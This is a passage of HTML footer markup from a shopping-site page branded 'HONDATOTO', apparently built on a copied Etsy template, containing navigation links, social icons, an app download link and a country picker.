                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/categories"
                        >
                            
                            <span>Sitemap</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="/blog/en/?ref=ftr"
                        >
                            
                            <span>HONDATOTO Blog</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/uk?locale_override=GBP%7Cen-GB%7CGB"
                        >
                            
                            <span>HONDATOTO United Kingdom</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/de?locale_override=EUR%7Cde%7CDE"
                        >
                            
                            <span>HONDATOTO Germany</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/ca?locale_override=CAD%7Cen-US%7CCA"
                        >
                            
                            <span>HONDATOTO Canada</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Sell
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-sell"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Sell
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-sell" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/sell?ref=ftr"
                        >
                            
                            <span>Sell on HONDATOTO</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-teams-link'
                        href="https://startedurch.de/"
                        rel="nofollow"
                        >
                            
                            <span>Teams</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" id='collage-footer__community-forums-link'
                        href="https://startedurch.de/"
                        rel="nofollow"
                        >
                            
                            <span>Forums</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/affiliates?ref=ftr"
                        rel="nofollow"
                        >
                            
                            <span>Affiliates & Creators</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        About
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-about"
            aria-expanded="false"
            >
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            About
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-about" class="wt-content-toggle__body" aria-hidden="false" >
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/about?ref=ftr"
                        >
                            
                            <span>HONDATOTO, Inc.</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/legal?ref=ftr"
                        >
                            
                            <span>Policies</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://investors.etsy.com"
                        >
                            
                            <span>Investors</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/careers?ref=ftr"
                        >
                            
                            <span>Careers</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/press?ref=ftr"
                        >
                            
                            <span>Press</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/impact?ref=ftr"
                        >
                            
                            <span>Impact</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/help/article/25840304230?ref=ftr"
                        >
                            
                            <span>Legal imprint</span>
                        </a>
                    </li>
        </ul>
    </div>

    
</div>
                <div class="chrome-footer__extra-links-group wt-grid__item-md-3">
    <h3 class="wt-hide-xs wt-show-md wt-text-title-01 wt-mb-xs-2 wt-text-left-xs wt-pr-xs-1">
        Help
    </h3>

    <button type="button" class="wt-hide-md wt-content-toggle--btn wt-width-full wt-btn wt-btn--transparent wt-btn--light wt-content-toggle--with-icon wt-content-toggle--flush wt-sem-text-on-surface-dark"
            data-wt-content-toggle
            aria-controls="footer-extra-links-help"
            aria-expanded="false"
            data-keep-open>
        <span class="wt-text-title-01 wt-text-left-xs wt-flex-xs-auto wt-width-full">
            Help
        </span>
        <span class="wt-content-toggle--btn__icon"></span>
    </button>
    
    <div id="footer-extra-links-help" class="wt-content-toggle__body" aria-hidden="false" data-keep-open>
        <ul class="wt-list-unstyled wt-text-left-xs wt-pl-sm-0 wt-pr-xs-1">
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" 
                        href="https://startedurch.de/help?ref=ftr"
                        >
                            
                            <span>Help Center</span>
                        </a>
                    </li>
                    <li class="wt-pt-xs-1 wt-pb-xs-2 wt-pb-md-1 wt-display-block wt-width-full ">
                        <a class="appshell-responsive-footer-link wt-sem-text-on-surface-dark wt-text-link-no-underline" data-gdpr-privacy-settings-trigger
                        href="#"
                        >
                            
                            <span>Privacy settings</span>
                        </a>
                    </li>
        </ul>
    </div>

    <div class="wt-width-full">
    <div class="wt-text-center-xs wt-text-left-md wt-mt-xs-2">
        <ul class="wt-list-inline wt-mt-xs-3 wt-mb-sm-0 wt-pl-xs-0 wt-pr-xs-0 wt-pl-sm-0 wt-pr-sm-0">
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=instagram"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,5.447c2.136,0,2.389,0.008,3.233,0.047c0.78,0.036,1.204,0.166,1.485,0.275c0.373,0.145,0.64,0.318,0.92,0.598 c0.28,0.28,0.453,0.546,0.598,0.92c0.11,0.282,0.24,0.706,0.275,1.485c0.038,0.844,0.047,1.097,0.047,3.233 s-0.008,2.389-0.047,3.233c-0.036,0.78-0.166,1.204-0.275,1.485c-0.145,0.373-0.318,0.64-0.598,0.92 c-0.28,0.28-0.546,0.453-0.92,0.598c-0.282,0.11-0.706,0.24-1.485,0.275c-0.843,0.038-1.096,0.047-3.233,0.047 s-2.389-0.008-3.233-0.047c-0.78-0.036-1.204-0.166-1.485-0.275c-0.373-0.145-0.64-0.318-0.92-0.598 c-0.28-0.28-0.453-0.546-0.598-0.92c-0.11-0.282-0.24-0.706-0.275-1.485c-0.038-0.844-0.047-1.097-0.047-3.233 S5.45,9.616,5.488,8.773c0.036-0.78,0.166-1.204,0.275-1.485c0.145-0.373,0.318-0.64,0.598-0.92c0.28-0.28,0.546-0.453,0.92-0.598 c0.282-0.11,0.706-0.24,1.485-0.275C9.611,5.455,9.864,5.447,12,5.447 M12,4.005c-2.173,0-2.445,0.009-3.298,0.048 C7.85,4.092,7.269,4.227,6.76,4.425C6.234,4.63,5.787,4.903,5.343,5.348C4.898,5.793,4.624,6.239,4.42,6.765 c-0.198,0.509-0.333,1.09-0.372,1.942C4.009,9.56,4,9.833,4,12.005c0,2.173,0.009,2.445,0.048,3.298 c0.039,0.852,0.174,1.433,0.372,1.942c0.204,0.526,0.478,0.972,0.923,1.417c0.445,0.445,0.891,0.718,1.417,0.923 c0.509,0.198,1.09,0.333,1.942,0.372c0.853,0.039,1.126,0.048,3.298,0.048s2.445-0.009,3.298-0.048 c0.852-0.039,1.433-0.174,1.942-0.372c0.526-0.204,0.972-0.478,1.417-0.923c0.445-0.445,0.718-0.891,0.923-1.417 c0.198-0.509,0.333-1.09,0.372-1.942C19.991,14.45,20,14.178,20,12.005s-0.009-2.445-0.048-3.298 c-0.039-0.852-0.174-1.433-0.372-1.942c-0.204-0.526-0.478-0.972-0.923-1.417c-0.445-0.445-0.891-0.718-1.417-0.923 c-0.509-0.198-1.09-0.333-1.942-0.372C14.445,4.014,14.173,4.005,12,4.005L12,4.005z"/><path d="M12,7.897c-2.269,0-4.108,1.839-4.108,4.108S9.731,16.113,12,16.113s4.108-1.839,4.108-4.108S14.269,7.897,12,7.897z  M12,14.672c-1.473,0-2.667-1.194-2.667-2.667S10.527,9.339,12,9.339s2.667,1.194,2.667,2.667S13.473,14.672,12,14.672z"/><circle cx="16.27" cy="7.735" r="0.96"/></svg></span>
                            <span class="wt-screen-reader-only">Instagram</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=facebook"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,5V19a1.007,1.007,0,0,1-1,1H15V13.776h2l0.336-2.3H15V9.659a0.912,0.912,0,0,1,1-1.031h1.5V6.55a11.284,11.284,0,0,0-1.641-.109c-2.2,0-3.3,1.219-3.3,3.039v1.992h-2v2.3h2V20H5a1.007,1.007,0,0,1-1-1V5A1.007,1.007,0,0,1,5,4H19A1.007,1.007,0,0,1,20,5Z"/></svg></span>
                            <span class="wt-screen-reader-only">Facebook</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=pinterest"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3c-4.97 0-9 4.03-9 9 0 3.813 2.372 7.072 5.72 8.384-.08-.712-.15-1.807.03-2.585.164-.703 1.056-4.475 1.056-4.475s-.27-.54-.27-1.336c0-1.252.726-2.187 1.63-2.187.768 0 1.14.577 1.14 1.268 0 .773-.493 1.928-.746 2.998-.212.896.45 1.626 1.333 1.626 1.6 0 2.83-1.687 2.83-4.12 0-2.156-1.55-3.663-3.76-3.663-2.56 0-4.064 1.922-4.064 3.907 0 .773.297 1.603.67 2.054.073.09.083.168.06.26-.067.283-.22.895-.25 1.02-.038.165-.13.2-.3.12-1.124-.523-1.827-2.167-1.827-3.487 0-2.84 2.063-5.446 5.947-5.446 3.122 0 5.548 2.225 5.548 5.198 0 3.102-1.956 5.598-4.67 5.598-.912 0-1.77-.474-2.063-1.033l-.56 2.14c-.204.78-.753 1.76-1.12 2.358.842.26 1.737.402 2.665.402 4.97 0 9-4.03 9-9s-4.03-9-9-9"/></svg></span>
                            <span class="wt-screen-reader-only">Pinterest</span>
                        </a>
                    </li>
                    <li class="wt-list-inline__item">
                        <a class="wt-btn wt-btn--small-md wt-btn--transparent wt-btn--transparent-flush-left wt-btn--light wt-btn--icon wt-p-xs-1"
                           href="/social-tracking?network=youtube"
                           rel="nofollow"
                                target="_blank"
                        >
                              <span class="etsy-icon wt-icon--larger-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M20,12c0,5.664,0,5.664-8,5.664s-8,0-8-5.664,0-5.664,8-5.664S20,6.333,20,12Zm-5,0L10,9v6Z"/></svg></span>
                            <span class="wt-screen-reader-only">Youtube</span>
                        </a>
                    </li>
        </ul>
    </div>
</div>
</div>
            </div>
        </div>
    </nav>

    <div class="chrome-footer__app-link" data-footer-app-link>
        <a href="/d7nDUdp49V" class="chrome-footer__app-link__logo" aria-label="Download the HONDATOTO App">
            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 24" aria-hidden="true" focusable="false">
  <path d="M6.5 3.1v6s2.1 0 3.2-.1c.6.1 1.1-.3 1.2-.9.1-.1.1-.1.1-.2l.3-1.3h1l-.2 2.8.1 2.9h-1l-.2-1.1c-.1-.6-.6-1.1-1.2-1.1C9 10 6.5 10 6.5 10v5c0 1 .5 1.4 1.6 1.4h3.4c1.2.2 2.4-.5 2.8-1.6l.9-2h.8c-.1.4-.5 4-.6 4.8 0 0-3.1-.1-4.4-.1H5.2l-3.5.1v-.9l1.1-.2c.9-.1 1.2-.3 1.2-1 0 0 .1-2.2.1-5.9S4 3.9 4 3.9c0-.8-.3-.9-1.1-1.1l-1.1-.2v-.9l3.4.1h6.5c1.3 0 3.5-.2 3.5-.2s-.1 1.3-.2 4.5h-.9L13.8 5c-.3-1.5-.8-2.2-1.7-2.2H7c-.5 0-.5.1-.5.3zm13.2.7h1v3.4L24 7l-.2 1.5-3.2-.2v6c0 1.7.6 2.4 1.5 2.4.7 0 1.4-.3 1.8-.9l.5.6c-.6 1.1-1.9 1.8-3.2 1.7-1.5.1-2.8-1-2.9-2.5V8.4h-1.9v-.8c1.6-.2 2.8-1.2 3.3-3.8zm7 10.4l.6 1.5c.3.9 1.2 1.4 2.1 1.3 1.4 0 2-.7 2-1.6 0-2.8-5.4-2-5.4-5.7 0-2.1 1.7-3.1 3.9-3.1 1.1 0 2.1.2 3.2.5-.2.9-.2 1.8-.2 2.7l-.9.1-.6-1.6c-.4-.5-1-.8-1.6-.7-1 0-2 .4-2 1.5 0 2.5 5.6 2 5.6 5.7 0 2.1-1.9 3.2-4.1 3.2-1.2 0-2.3-.3-3.4-.7.1-1 .1-2.1 0-3.1h.8zM33 22c.2-1 .4-2 .6-3.1l.9-.1.3 1.7c.1.5.5.8 1 .7 1.1 0 2.4-.6 3.7-2.9-.6-1.4-2.3-5.8-3.8-9.3-.4-.9-.5-1-1-1.1l-.4-.2V7l2.4.1 3-.2v.8l-.7.2c-.4 0-.8.3-.8.7 0 .1 0 .2.1.3.2.5 1.5 4.1 2.4 6.6.8-1.7 2.4-5.5 2.6-6.2.1-.2.1-.4.2-.6 0-.4-.4-.8-.8-.8l-.7-.1v-.9l2.3.1 2.1-.1v.8l-.4.4c-.6.1-1 .5-1.2 1.1l-3.6 8.4c-2.1 4.8-4.3 5.2-5.9 5.2-.8-.1-1.6-.3-2.3-.8z"/>
</svg></span>
        </a>

        <div>
            <a href="/d7nDUdp49V" tabindex="-1" class="wt-btn wt-btn--base-lg wt-btn--small-xs chrome-footer__app-link__button">Download the HONDATOTO App</a>
        </div>
    </div>
</div>

        <div class="chrome-footer__final-container">
            <div class="chrome-footer__final">

                    <div class="chrome-footer__final-col">
                        <a id="locale-picker-trigger" class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-btn--transparent-flush-right  wt-btn--light  wt-btn--small" aria-label="Update your settings Indonesia English (US) Rp (IDR)"
    href="https://startedurch.de/your/account/locale_preferences?from_page=https%3A%2F%2Flalocandadinonnaflo.com/es%2Fpost" data-aria-controls="wt-locale-picker-overlay"
>
    <span class="wt-display-inline-block wt-nudge-t-2 wt-vertical-align-middle">    <span class="etsy-icon locale-icon-svg-default wt-display-block wt-text-white&#10;                    wt-icon--smaller-xs wt-nudge-b-2"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,2A10,10,0,1,0,22,12,10.012,10.012,0,0,0,12,2ZM9,18.883v0.528A7.938,7.938,0,0,1,4.06,11.06l3.385,3.385a2.967,2.967,0,0,0,1.649,4.4ZM17.5,15a2.509,2.509,0,0,0,.5-0.05V15a0.992,0.992,0,0,0,.927.985A8,8,0,0,1,12,20c-0.216,0-.427-0.016-0.639-0.032l1.254-2.5-0.015.006A2.968,2.968,0,0,0,13,16a2.988,2.988,0,0,0-5-2.221V11H9a1,1,0,0,0,1-1V9a1,1,0,0,0,1-1,1,1,0,0,0,0-2H6.726A7.9,7.9,0,0,1,14,4.263V6a1,1,0,0,0,2,0V5.082a8.047,8.047,0,0,1,2,1.649V7H17a1,1,0,0,0,0,2h2.411a7.941,7.941,0,0,1,.326,1H17a2.556,2.556,0,0,0-2,2.5A2.5,2.5,0,0,0,17.5,15Z"/></svg></span>
</span>
    <span class="wt-display-inline-block wt-vertical-align-middle">&nbsp Indonesia &nbsp | &nbsp English (US) &nbsp | &nbsp Rp (IDR)</span>
</a>
                    </div>

                    <div class="chrome-footer__final-col">
                        <span class="chrome-footer__copyright">
                            &copy; 2025 HONDATOTO.
                        </span>

                        <ul class="chrome-footer__final-links wt-list-inline">
                            <li class="wt-list-inline__item">
                                <a href="/legal/terms-of-use?ref=ftr" class="chrome-footer__final-link">
                                    Terms of Use
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/privacy/?ref=ftr" class="chrome-footer__final-link">
                                    Privacy
                                </a>
                            </li>
                            <li class="wt-list-inline__item">
                                <a href="/legal/policy/cookies-tracking-technologies/44797645975?ref=ftr#marketing-services" class="chrome-footer__final-link">
                                    Interest-based ads
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <a href="/search/shops" class="chrome-footer__final-link">
                                    Local Shops
                                </a>
                            </li>

                            <li class="wt-list-inline__item">
                                <button aria-controls="country-picker" style-type="primary" class="wt-text-link chrome-footer__final-link">
                                    Regions
                                </button>
                                <div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--large wt-overlay--has-close-icon" id="country-picker" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Wilayah tempat HONDATOTO menjalankan bisnisnya" data-wt-overlay>
    <div class="wt-overlay__modal" data-overlay-modal>
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light"  aria-label="Close" data-wt-overlay-close>
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
        <div data-clg-id="WtOverlayHeader" class="wt-overlay__header" >
            <p class="wt-text-heading">Wilayah tempat HONDATOTO menjalankan bisnisnya:</p>

</div>
    <div class="wt-display-flex-md wt-pt-xs-1 wt-pt-md-1 wt-text-body-01">
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/au?locale_override=AUD%7Cen-GB%7CAU">Australia</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/at?locale_override=EUR%7Cde%7CAT">Austria</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/be?locale_override=EUR%7Cnl%7CBE">Belgium</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/ca?locale_override=CAD%7Cen-GB%7CCA">Canada</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/ca-fr?locale_override=CAD%7Cfr%7CCA">Canada (French)</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/dk-en?locale_override=DKK%7Cen-GB%7CDK">Denmark</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/fi-en?locale_override=EUR%7Cen-US%7CFI">Finland</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/fr?locale_override=EUR%7Cfr%7CFR">France</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/de?locale_override=EUR%7Cde%7CDE">Germany</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/hk-en?locale_override=HKD%7Cen-GB%7CHK">Hong Kong</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/in-en?locale_override=INR%7Cen-IN%7CIN">India</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/ie?locale_override=EUR%7Cen-GB%7CIE">Ireland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/il-en?locale_override=ILS%7Cen-GB%7CIL">Israel</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/it?locale_override=EUR%7Cit%7CIT">Italy</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/jp?locale_override=JPY%7Cja%7CJP">Japan</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/mx?locale_override=MXN%7Ces%7CMX">Mexico</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/nz?locale_override=NZD%7Cen-GB%7CNZ">New Zealand</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/no-en?locale_override=NOK%7Cen-GB%7CNO">Norway</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/pl?locale_override=PLN%7Cpl%7CPL">Poland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/pt?locale_override=EUR%7Cpt%7CPT">Portugal</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4 country-picker-col-space">
                    <a href="https://startedurch.de/sg-en?locale_override=SGD%7Cen-GB%7CSG">Singapore</a>
                </div>
        </div>
        <div class="wt-flex-basis-sm-full wt-flex-basis-md-auto wt-flex-wrap">
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/es?locale_override=EUR%7Ces%7CES">Spain</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/se-en?locale_override=SEK%7Cen-GB%7CSE">Sweden</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/ch?locale_override=CHF%7Cde%7CCH">Switzerland</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/nl?locale_override=EUR%7Cnl%7CNL">The Netherlands</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/uk?locale_override=GBP%7Cen-GB%7CGB">United Kingdom</a>
                </div>
                <div class="wt-pt-xs-1 wt-pb-xs-1 wt-pl-xs-0 wt-pr-xs-0 wt-mb-md-5 wt-mb-xs-4">
                    <a href="https://startedurch.de/?locale_override=USD%7Cen-US%7CUS">United States</a>
                </div>
        </div>
    </div>


        <div data-clg-id="WtOverlayFooter" class="wt-overlay__footer wt-justify-content-flex-end wt-pt-xs-2 wt-pt-sm-2 wt-pb-sm-0 wt-pt-md-2 wt-height-full" >
            <div data-clg-id="WtOverlayFooterButton" class="wt-overlay__footer__action">
    <button data-clg-id="WtButton" class="wt-btn wt-btn--filled wt-pt-xs-0 wt-pb-xs-0 wt-mb-xs-0" data-wt-overlay-close="true">
                Got it

</button>
</div>
        </div>

    </div>
</div>
                            </li>

                        </ul>
                    </div>
            </div>
        </div>

        

        <div data-toolkit-overlay data-wt-overlay aria-hidden="true" role="dialog" aria-labelledby="wt-locale-picker-overlay-title" data-overlay-transition="1" id="wt-locale-picker-overlay" class="v2-locale-picker-overlay wt-overlay">
